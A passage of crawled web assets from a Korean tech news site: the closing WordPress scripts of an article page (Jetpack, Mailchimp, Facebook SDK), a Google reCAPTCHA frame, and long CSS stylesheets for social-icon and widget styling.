\uac70\ub9ac","copyright":"\uc800\uc791\uad8c","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/techrecipe.co.kr\/wp-login.php?redirect_to=https%3A%2F%2Ftechrecipe.co.kr%2Fposts%2F76514","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.2.4" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://techrecipe.co.kr/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.2.4" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v3.1&appId=424530017592228&autoLogAppEvents=1'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));
/* ]]> */
</script></body>
</html><!-- WP Fastest Cache file was created in 0.20928597450256 seconds, on 05-12-25 23:58:15 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tl-lJEWzmPV6OnIj3SnaGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906713856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://techrecipe.co.kr/wp-content/cache/wpfc-minified/q8fj3n7v/e7cd4.css
body_size: 1260
content:
body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, blockquote, thead td, .comment-author b, q:before, #bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.gridlove-main-nav a, .gridlove-posts-widget a {
// font-family: 'Noto Sans KR', sans-serif;
font-family: "Nanum Barun Gothic Regular", "나눔바른고딕OTF", "NanumBarunGothicOTF", "맑은 고딕", "Malgun Gothic", "애플 SD 산돌고딕 Neo", "Apple SD Gothic Neo", Halvetica, Verdana, Arial, sans-serif;
}
h1, .h1 {
font-size: 32px;
}
p {
font-size: 17px;
line-height: 28px;
font-weight: normal;
font-weight: normal;
font-style: normal;
}
.display-none {
display:none;
}
.entry-content .adsbygoogle {
margin-bottom: 24px;
}
@media (max-width: 579px) {
.single .gridlove-content, .single .gridlove-site-content.container {
padding:0;
}
}
@media (max-width: 700px) {
.single .row {
margin: 0;
}
.single .gridlove-content, .single .gridlove-site-content.container {
padding:0;
}
.single .gridlove-related .module-title h4 {
margin: auto;
}
.single #content {
padding-left: 0!important;
padding-right: 0!important;
margin-top: -20px;
}
.box-single .gridlove-author {
text-align: center;
max-width: 350px;
margin: auto;
border: 1px solid #eee;
padding: 20px;
}
}

--- FILE ---
content_type: text/css
request_url: https://techrecipe.co.kr/wp-content/cache/wpfc-minified/98ibkw4z/e7cd4.css
body_size: 23606
content:
.mks_ads_widget .small li,
.mks_ads_widget ul.custom li,
.mks_adswidget_ul.small li,
.mks_adswidget_ul.custom li{
display: inline-block;
margin-right: 3px;
margin-bottom: 0;
}
.mks_ads_widget ul.large img,
.mks_adswidget_ul.large img{
width: 300px;
height: 250px;
}
.mks_ads_widget ul.small img,
.mks_adswidget_ul.small img{
width: 125px;
height: 125px;
}
.mks_ads_widget ul li a{
padding: 0;
margin: 0;
}
.mks_adswidget_ul li img {
width: auto;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
font-family: 'object-fit: cover;'
}.meks-instagram-widget {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-content: stretch;
}
.meks-instagram-widget a {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
display: block;
font-size: 0;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-widget a img {
-moz-box-shadow:  none;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
outline: 0;
margin: 0;
padding: 0;
}
.meks-instagram-follow-link {
display: block;
margin: 20px 0 0 0;
}
.meks-instagram-follow-link a{
width: 100%;
}ul.flickr li, 
.widget ul.flickr li {
width: auto;
float: left;
margin: 10px 10px 0 0;
}
ul.flickr a {
display: block;
}
ul.flickr img {
opacity:0.7;
filter:alpha(opacity=70);
}
ul.flickr a:hover img{
opacity:1;
filter:alpha(opacity=100);
}
.clear{
clear: both;
}.mks_author_widget img{
float: left;
margin: 0 20px 0 0;
}
.mks_author_widget .mks_autor_link_wrap{ margin: 0; padding: 0;}
.mks-co-authors-wrapper {
margin-bottom: 30px;
}
.mks-co-authors-wrapper:last-child {
margin-bottom: 0;
}@font-face {
font-family: "socicon";
src: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot);
src: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot?#iefix) format("embedded-opentype"), url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.woff) format("woff"), url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.ttf) format("truetype"), url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.svg#socicon) format("svg");
font-weight: normal;
font-style: normal;
}
ul.mks_social_widget_ul li a:before {
font-family: "socicon" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
ul.mks_social_widget_ul li:before,
ul.mks_social_widget_ul li:after{
display: none;
}
ul.mks_social_widget_ul li a {
background: none;
display: block;
height: 48px;
width: 48px;
float: left;
margin-right: 5px;
font-size: 0px;
margin-bottom: 5px;
position: relative;
border: none !important;
padding: 0;
text-align: center;
display: flex;
justify-content: center;
align-items: center;
text-decoration: none;
letter-spacing: normal;
}
ul.mks_social_widget_ul li a span {
margin: 0;
padding: 0;
font-size: 0px;
}
ul.mks_social_widget_ul li a:before {
color: #FFF;
}
ul.mks_social_widget_ul li a.soc_rounded {
border-radius: 20%;
}
ul.mks_social_widget_ul li a.soc_circle {
border-radius: 50%;
}
ul.mks_social_widget_ul li:hover a {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
filter: alpha(opacity=70);
opacity: 0.7;
text-decoration: none;
}
ul.mks_social_widget_ul li {
display: inline-block;
vertical-align: top;
border: none !important;
padding: 0;
} ul.mks_social_widget_ul .aim_ico {
background-color: #e95a00;
}
ul.mks_social_widget_ul .apple_ico {
background-color: #606060;
}
ul.mks_social_widget_ul .behance_ico {
background-color: #18a3fe;
}
ul.mks_social_widget_ul .blogger_ico {
background-color: #fb913f;
}
ul.mks_social_widget_ul .cargo_ico {
background-color: #00c462;
}
ul.mks_social_widget_ul .envato_ico {
background-color: #a9cf58;
}
ul.mks_social_widget_ul .delicious_ico {
background-color: #3274d1;
}
ul.mks_social_widget_ul .deviantart_ico {
background-color: #d0de21;
}
ul.mks_social_widget_ul .digg_ico {
background-color: #2882c6;
}
ul.mks_social_widget_ul .dribbble_ico {
background-color: #ef5b92;
}
ul.mks_social_widget_ul .evernote_ico {
background-color: #77ba2f;
}
ul.mks_social_widget_ul .facebook_ico {
background-color: #3b5998;
}
ul.mks_social_widget_ul .flickr_ico {
background-color: #f1628b;
}
ul.mks_social_widget_ul .forrst_ico {
background-color: #5b9a68;
}
ul.mks_social_widget_ul .github_ico {
background-color: #7292a2;
}
ul.mks_social_widget_ul .google_ico {
background-color: #dd4b39;
}
ul.mks_social_widget_ul .google-plus_ico {
background-color: #d94a39;
}
ul.mks_social_widget_ul .grooveshark_ico {
background-color: #f88e00;
}
ul.mks_social_widget_ul .icloud_ico {
background-color: #fb913f;
}
ul.mks_social_widget_ul .lastfm_ico {
background-color: #d21309;
}
ul.mks_social_widget_ul .linkedin_ico {
background-color: #71b2d0;
}
ul.mks_social_widget_ul .myspace_ico {
background-color: #003398;
}
ul.mks_social_widget_ul .picasa_ico {
background-color: #444;
}
ul.mks_social_widget_ul .pinterest_ico {
background-color: #cb2027;
}
ul.mks_social_widget_ul .posterous_ico {
background-color: #f9d560;
}
ul.mks_social_widget_ul .reddit_ico {
background-color: #e74a1e;
}
ul.mks_social_widget_ul .rss_ico {
background-color: #fe9900;
}
ul.mks_social_widget_ul .skype_ico {
background-color: #18b7f1;
}
ul.mks_social_widget_ul .stumbleupon_ico {
background-color: #eb4924;
}
ul.mks_social_widget_ul .soundcloud_ico {
background-color: #ff8800;
}
ul.mks_social_widget_ul .tumblr_ico {
background-color: #3a5976;
}
ul.mks_social_widget_ul .twitter_ico {
background-color: #1da1f2; 
}
ul.mks_social_widget_ul .vimeo_ico {
background-color: #51b5e7;
}
ul.mks_social_widget_ul .wordpress_ico {
background-color: #464646;
}
ul.mks_social_widget_ul .yahoo_ico {
background-color: #ab64bc;
}
ul.mks_social_widget_ul .youtube_ico {
background-color: #f45750;
}
ul.mks_social_widget_ul .zerply_ico {
background-color: #9DBC7A;
}
ul.mks_social_widget_ul .instagram_ico {
background-color: #306088;
}
ul.mks_social_widget_ul .vine_ico {
background-color: #00bf8f;
}
ul.mks_social_widget_ul .spotify_ico {
background-color: #95ba1a;
}
ul.mks_social_widget_ul .fh_px_ico {
background-color: #58a9de;
}
ul.mks_social_widget_ul .xing_ico {
background-color: #126567;
}
ul.mks_social_widget_ul .weibo_ico {
background-color: #E6162C;
}
ul.mks_social_widget_ul .tencent_ico {
background-color: #389FDA;
}
ul.mks_social_widget_ul .me2day_ico {
background-color: #4e28ac;
}
ul.mks_social_widget_ul .twitch_ico {
background-color: #6441A5;
}
ul.mks_social_widget_ul .itunes_ico {
background-color: #ff5e51;
}
ul.mks_social_widget_ul .vk_ico {
background-color: #45668e;
}
ul.mks_social_widget_ul .soc_square,
ul.mks_social_widget_ul .soc_rounded,
ul.mks_social_widget_ul .soc_circle {
background-position: center center;
} ul.mks_social_widget_ul .airbnb_ico {
background-color: #ff5a5f;
}
ul.mks_social_widget_ul .amazon_ico {
background-color: #ff9900;
}
ul.mks_social_widget_ul .amplement_ico {
background-color: #0996c3;
}
ul.mks_social_widget_ul .android_ico {
background-color: #8ec047;
}
ul.mks_social_widget_ul .angellist_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .sociconapp_ico {
background-color: #494949;
}
ul.mks_social_widget_ul .baidu_ico {
background-color: #2629d9;
}
ul.mks_social_widget_ul .bandcamp_ico {
background-color: #619aa9;
}
ul.mks_social_widget_ul .bebo_ico {
background-color: #EF1011;
}
ul.mks_social_widget_ul .buffer_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .coderwall_ico {
background-color: #3E8DCC;
}
ul.mks_social_widget_ul .dailymotion_ico {
background-color: #004e72;
}
ul.mks_social_widget_ul .deezer_ico {
background-color: #004e72;
}
ul.mks_social_widget_ul .disqus_ico {
background-color: #2e9fff;
}
ul.mks_social_widget_ul .douban_ico {
background-color: #3ca353;
}
ul.mks_social_widget_ul .draugiem_ico {
background-color: #ffa32b;
}
ul.mks_social_widget_ul .drupal_ico {
background-color: #00598e;
}
ul.mks_social_widget_ul .ebay_ico {
background-color: #333333;
}
ul.mks_social_widget_ul .ello_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .eight-tracks_ico {
background-color: #122c4b;
}
ul.mks_social_widget_ul .endomondo_ico {
background-color: #86ad00;
}
ul.mks_social_widget_ul .feedburner_ico {
background-color: #ffcc00;
}
ul.mks_social_widget_ul .filmweb_ico {
background-color: #ffc404;
}
ul.mks_social_widget_ul .flattr_ico {
background-color: #F67C1A;
}
ul.mks_social_widget_ul .foursquare_ico {
background-color: #f94877;
}
ul.mks_social_widget_ul .friendfeed_ico {
background-color: #2F72C4;
}
ul.mks_social_widget_ul .goodreads_ico {
background-color: #463020;
}
ul.mks_social_widget_ul .google-play_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .houzz_ico {
background-color: #7CC04B;
}
ul.mks_social_widget_ul .icq_ico {
background-color: #7EBD00;
}
ul.mks_social_widget_ul .identica_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .imdb_ico {
background-color: #E8BA00;
}
ul.mks_social_widget_ul .istock_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .lanyrd_ico {
background-color: #3c80c9;
}
ul.mks_social_widget_ul .mail_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .medium_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .meetup_ico {
background-color: #e2373c;
}
ul.mks_social_widget_ul .mixcloud_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .model-mayhem_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .mozilla-persona_ico {
background-color: #e6753d;
}
ul.mks_social_widget_ul .mumble_ico {
background-color: #5AB5D1;
}
ul.mks_social_widget_ul .newsvine_ico {
background-color: #5AB5D1;
}
ul.mks_social_widget_ul .odnoklassniki_ico {
background-color: #f48420;
}
ul.mks_social_widget_ul .openid_ico {
background-color: #f78c40;
}
ul.mks_social_widget_ul .outlook_ico {
background-color: #0072C6;
}
ul.mks_social_widget_ul .patreon_ico {
background-color: #E44727;
}
ul.mks_social_widget_ul .paypal_ico {
background-color: #009cde;
}
ul.mks_social_widget_ul .periscope_ico {
background-color: #3AA4C6;
}
ul.mks_social_widget_ul .playstation_ico {
background-color: #000;
}
ul.mks_social_widget_ul .play-store_ico {
background-color: #000;
}
ul.mks_social_widget_ul .pocket_ico {
background-color: #ED4055;
}
ul.mks_social_widget_ul .qq_ico {
background-color: #4297d3;
}
ul.mks_social_widget_ul .quora_ico {
background-color: #cb202d;
}
ul.mks_social_widget_ul .raidcall_ico {
background-color: #073558;
}
ul.mks_social_widget_ul .ravelry_ico {
background-color: #B6014C;
}
ul.mks_social_widget_ul .renren_ico {
background-color: #2266b0;
}
ul.mks_social_widget_ul .resident-advisor_ico {
background-color: #B3BE1B;
}
ul.mks_social_widget_ul .sharethis_ico {
background-color: #01bf01;
}
ul.mks_social_widget_ul .slideshare_ico {
background-color: #4ba3a6;
}
ul.mks_social_widget_ul .smugmug_ico {
background-color: #ACFD32;
}
ul.mks_social_widget_ul .snapchat_ico {
background-color: #fffa37;
}
ul.mks_social_widget_ul .stackexchange_ico {
background-color: #2f2f2f;
}
ul.mks_social_widget_ul .stackoverflow_ico {
background-color: #FD9827;
}
ul.mks_social_widget_ul .stayfriends_ico {
background-color: #F08A1C;
}
ul.mks_social_widget_ul .steam_ico {
background-color: #171a21;
}
ul.mks_social_widget_ul .storehouse_ico {
background-color: #25B0E6;
}
ul.mks_social_widget_ul .swarm_ico {
background-color: #FC9D3C;
}
ul.mks_social_widget_ul .teamspeak_ico {
background-color: #465674;
}
ul.mks_social_widget_ul .teamviewer_ico {
background-color: #168EF4;
}
ul.mks_social_widget_ul .technorati_ico {
background-color: #5cb030;
}
ul.mks_social_widget_ul .telegram_ico {
background-color: #0088cc;
}
ul.mks_social_widget_ul .tripadvisor_ico {
background-color: #4B7E37;
}
ul.mks_social_widget_ul .tripit_ico {
background-color: #1982C3;
}
ul.mks_social_widget_ul .triplej_ico {
background-color: #E53531;
}
ul.mks_social_widget_ul .ventrilo_ico {
background-color: #77808A;
}
ul.mks_social_widget_ul .viadeo_ico {
background-color: #e4a000;
}
ul.mks_social_widget_ul .viber_ico {
background-color: #7b519d;
}
ul.mks_social_widget_ul .whatsapp_ico {
background-color: #20B038;
}
ul.mks_social_widget_ul .wikipedia_ico {
background-color: #000000;
}
ul.mks_social_widget_ul .windows_ico {
background-color: #00BDF6;
}
ul.mks_social_widget_ul .wykop_ico {
background-color: #328efe;
}
ul.mks_social_widget_ul .xbox_ico {
background-color: #92C83E;
}
ul.mks_social_widget_ul .yammer_ico {
background-color: #1175C4;
}
ul.mks_social_widget_ul .yandex_ico {
background-color: #FF0000;
}
ul.mks_social_widget_ul .yelp_ico {
background-color: #c83218;
}
ul.mks_social_widget_ul .younow_ico {
background-color: #61C03E;
}
ul.mks_social_widget_ul .zomato_ico {
background-color: #cb202d;
}
ul.mks_social_widget_ul .zynga_ico {
background-color: #DC0606;
}  ul.mks_social_widget_ul .airbnb_ico:before {
content: "\e00e";
}
ul.mks_social_widget_ul .amazon_ico:before {
content: "\e05c";
}
ul.mks_social_widget_ul .amplement_ico:before {
content: "\e070";
}
ul.mks_social_widget_ul .android_ico:before {
content: "\e03e";
}
ul.mks_social_widget_ul .angellist_ico:before {
content: "\e062";
}
ul.mks_social_widget_ul .sociconapp_ico:before {
content: "\e013";
}
ul.mks_social_widget_ul .apple_ico:before {
content: "\e02e";
} ul.mks_social_widget_ul .baidu_ico:before {
content: "\e061";
}
ul.mks_social_widget_ul .bandcamp_ico:before {
content: "\e06a";
}
ul.mks_social_widget_ul .bebo_ico:before {
content: "\e035";
}
ul.mks_social_widget_ul .behance_ico:before {
content: "\e027";
}
ul.mks_social_widget_ul .blogger_ico:before {
content: "\e020";
}
ul.mks_social_widget_ul .buffer_ico:before {
content: "\e018";
} ul.mks_social_widget_ul .coderwall_ico:before {
content: "\e011";
} ul.mks_social_widget_ul .dailymotion_ico::before {
content: "\e053";
}
ul.mks_social_widget_ul .deezer_ico::before {
content: "\e06c";
}
ul.mks_social_widget_ul .delicious_ico:before {
content: "\e028";
}
ul.mks_social_widget_ul .deviantart_ico:before {
content: "\e029";
}
ul.mks_social_widget_ul .digg_ico:before {
content: "\e025";
}
ul.mks_social_widget_ul .disqus_ico:before {
content: "\e019";
}
ul.mks_social_widget_ul .douban_ico:before {
content: "\e03b";
}
ul.mks_social_widget_ul .draugiem_ico:before {
content: "\e074";
}
ul.mks_social_widget_ul .dribbble_ico:before {
content: "\e023";
}
ul.mks_social_widget_ul .drupal_ico:before {
content: "\e002";
} ul.mks_social_widget_ul .ebay_ico:before {
content: "\e063";
}
ul.mks_social_widget_ul .ello_ico:before {
content: "\e006";
}
ul.mks_social_widget_ul .eight-tracks_ico::before {
content: "\e05b";
}
ul.mks_social_widget_ul .endomondo_ico:before {
content: "\e075";
}
ul.mks_social_widget_ul .envato_ico:before {
content: "\e026";
} ul.mks_social_widget_ul .facebook_ico:before {
content: "\e041";
}
ul.mks_social_widget_ul .feedburner_ico:before {
content: "\e048";
}
ul.mks_social_widget_ul .filmweb_ico:before {
content: "\e076";
}
ul.mks_social_widget_ul .fh_px_ico:before {
content: "\e056";
}
ul.mks_social_widget_ul .flattr_ico:before {
content: "\e02f";
}
ul.mks_social_widget_ul .flickr_ico:before {
content: "\e055";
}
ul.mks_social_widget_ul .forrst_ico:before {
content: "\e02a";
}
ul.mks_social_widget_ul .foursquare_ico:before {
content: "\e044";
}
ul.mks_social_widget_ul .friendfeed_ico:before {
content: "\e032";
} ul.mks_social_widget_ul .github_ico:before {
content: "\e030";
}
ul.mks_social_widget_ul .goodreads_ico:before {
content: "\e014";
}
ul.mks_social_widget_ul .google_ico:before {
content: "\e067";
}
ul.mks_social_widget_ul .google-play_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .google-plus_ico:before {
content: "\e042";
}
ul.mks_social_widget_ul .google-play-2_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .grooveshark_ico:before {
content: "\e04f";
} ul.mks_social_widget_ul .houzz_ico:before {
content: "\e00a";
} ul.mks_social_widget_ul .icq_ico:before {
content: "\e05d";
}
ul.mks_social_widget_ul .identica_ico:before {
content: "\e034";
}
ul.mks_social_widget_ul .imdb_ico:before {
content: "\e064";
}
ul.mks_social_widget_ul .instagram_ico:before {
content: "\e057";
}
ul.mks_social_widget_ul .istock_ico:before {
content: "\e004";
}
ul.mks_social_widget_ul .itunes_ico:before {
content: "\e06b";
}   ul.mks_social_widget_ul .lanyrd_ico:before {
content: "\e016";
}
ul.mks_social_widget_ul .lastfm_ico:before {
content: "\e050";
}
ul.mks_social_widget_ul .linkedin_ico:before {
content: "\e049";
} ul.mks_social_widget_ul .mail_ico:before {
content: "\e01f";
}
ul.mks_social_widget_ul .medium_ico:before {
content: "\e06d";
}
ul.mks_social_widget_ul .meetup_ico:before {
content: "\e03c";
}
ul.mks_social_widget_ul .mixcloud_ico:before {
content: "\e001";
}
ul.mks_social_widget_ul .model-mayhem_ico:before {
content: "\e000";
}
ul.mks_social_widget_ul .mozilla-persona_ico:before {
content: "\e008";
}
ul.mks_social_widget_ul .mumble_ico:before {
content: "\e07e";
}
ul.mks_social_widget_ul .myspace_ico:before {
content: "\e04c";
} ul.mks_social_widget_ul .newsvine_ico:before {
content: "\e033";
} ul.mks_social_widget_ul .odnoklassniki_ico:before {
content: "\e00d";
}
ul.mks_social_widget_ul .openid_ico:before {
content: "\e06f";
}
ul.mks_social_widget_ul .outlook_ico:before {
content: "\e010";
} ul.mks_social_widget_ul .patreon_ico:before {
content: "\e01c";
}
ul.mks_social_widget_ul .paypal_ico:before {
content: "\e00c";
}
ul.mks_social_widget_ul .periscope_ico:before {
content: "\e00f";
}
ul.mks_social_widget_ul .pinterest_ico:before {
content: "\e043";
}
ul.mks_social_widget_ul .playstation_ico:before {
content: "\e03d";
}
ul.mks_social_widget_ul .play-store_ico:before {
content: "\e02b";
}
ul.mks_social_widget_ul .pocket_ico:before {
content: "\e01e";
} ul.mks_social_widget_ul .qq_ico:before {
content: "\e03a";
}
ul.mks_social_widget_ul .quora_ico:before {
content: "\e073";
} ul.mks_social_widget_ul .raidcall_ico:before {
content: "\e07d";
}
ul.mks_social_widget_ul .ravelry_ico:before {
content: "\e05f";
}
ul.mks_social_widget_ul .reddit_ico:before {
content: "\e022";
}
ul.mks_social_widget_ul .renren_ico:before {
content: "\e031";
}
ul.mks_social_widget_ul .resident-advisor_ico:before {
content: "\e066";
}
ul.mks_social_widget_ul .rss_ico:before {
content: "\e00b";
} ul.mks_social_widget_ul .sharethis_ico:before {
content: "\e069";
}
ul.mks_social_widget_ul .skype_ico:before {
content: "\e046";
}
ul.mks_social_widget_ul .slideshare_ico:before {
content: "\e017";
}
ul.mks_social_widget_ul .smugmug_ico:before {
content: "\e05e";
}
ul.mks_social_widget_ul .snapchat_ico:before {
content: "\e03f";
}
ul.mks_social_widget_ul .soundcloud_ico:before {
content: "\e04d";
}
ul.mks_social_widget_ul .spotify_ico:before {
content: "\e04e";
}
ul.mks_social_widget_ul .stackexchange_ico:before {
content: "\e077";
}
ul.mks_social_widget_ul .stackoverflow_ico:before {
content: "\e007";
}
ul.mks_social_widget_ul .stayfriends_ico:before {
content: "\e065 ";
}
ul.mks_social_widget_ul .steam_ico:before {
content: "\e037";
}
ul.mks_social_widget_ul .storehouse_ico:before {
content: "\e01d";
}
ul.mks_social_widget_ul .stumbleupon_ico:before {
content: "\e024";
}
ul.mks_social_widget_ul .swarm_ico:before {
content: "\e003";
} ul.mks_social_widget_ul .teamspeak_ico:before {
content: "\e079";
}
ul.mks_social_widget_ul .teamviewer_ico:before {
content: "\e07a";
}
ul.mks_social_widget_ul .technorati_ico:before {
content: "\e021";
}
ul.mks_social_widget_ul .telegram_ico:before {
content: "\e06e";
}
ul.mks_social_widget_ul .tripadvisor_ico:before {
content: "\e012";
}
ul.mks_social_widget_ul .tripit_ico:before {
content: "\e015";
}
ul.mks_social_widget_ul .triplej_ico:before {
content: "\e009";
}
ul.mks_social_widget_ul .tumblr_ico:before {
content: "\e059";
}
ul.mks_social_widget_ul .twitch_ico:before {
content: "\e05a";
}
ul.mks_social_widget_ul .twitter_ico:before {
content: "\e040";
}  ul.mks_social_widget_ul .ventrilo_ico:before {
content: "\e07b";
}
ul.mks_social_widget_ul .viadeo_ico:before {
content: "\e04a";
}
ul.mks_social_widget_ul .vimeo_ico:before {
content: "\e052";
}
ul.mks_social_widget_ul .vine_ico:before {
content: "\e054";
}
ul.mks_social_widget_ul .viber_ico:before {
content: "\e071";
}
ul.mks_social_widget_ul .vk_ico:before {
content: "\e01a";
} ul.mks_social_widget_ul .weibo_ico:before {
content: "\e060";
}
ul.mks_social_widget_ul .whatsapp_ico:before {
content: "\e01b";
}
ul.mks_social_widget_ul .wikipedia_ico:before {
content: "\e02d";
}
ul.mks_social_widget_ul .windows_ico:before {
content: "\e039";
}
ul.mks_social_widget_ul .wordpress_ico:before {
content: "\e058";
}
ul.mks_social_widget_ul .wykop_ico:before {
content: "\e078";
} ul.mks_social_widget_ul .xbox_ico:before {
content: "\e038";
}
ul.mks_social_widget_ul .xing_ico:before {
content: "\e04b";
} ul.mks_social_widget_ul .yahoo_ico:before {
content: "\e045";
}
ul.mks_social_widget_ul .yammer_ico:before {
content: "\e005";
}
ul.mks_social_widget_ul .yandex_ico:before {
content: "\e068";
}
ul.mks_social_widget_ul .yelp_ico:before {
content: "\e047";
}
ul.mks_social_widget_ul .younow_ico:before {
content: "\e07c";
}
ul.mks_social_widget_ul .youtube_ico:before {
content: "\e051";
} ul.mks_social_widget_ul .zerply_ico:before {
content: "\e02c";
}
ul.mks_social_widget_ul .zomato_ico:before {
content: "\e072";
}
ul.mks_social_widget_ul .zynga_ico:before {
content: "\e036";
} ul.mks_social_widget_ul .aim_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/aim_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .cargo_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/cargo_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .evernote_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/evernote_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .icloud_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/icloud_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .picasa_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/picasa_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .posterous_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/posterous_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .tencent_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/tencent_ico.png);
background-repeat: no-repeat;
background-position: center;
}
ul.mks_social_widget_ul .me2day_ico {
background-image: url(//techrecipe.co.kr/wp-content/plugins/meks-smart-social-widget/img/social_icons/me2day_ico.png);
background-repeat: no-repeat;
background-position: center;
}ul.mks_themeforest_widget_ul li{
width: 80px !important;
height: 80px;
display: inline-block !important;
margin: 0 2px 4px 0;
padding: 0;
vertical-align: top;
}
ul.mks_themeforest_widget_ul li img{
width: 80px;
height: 80px;
margin: 0;
padding: 0;
}
.mks_read_more{
text-align: center;
}
.mks_read_more{margin-top: 10px;}

--- FILE ---
content_type: text/css
request_url: https://techrecipe.co.kr/wp-content/cache/wpfc-minified/mnrsmq3s/e7cd4.css
body_size: 35258
content:
@font-face {
font-family: 'swiper-icons';
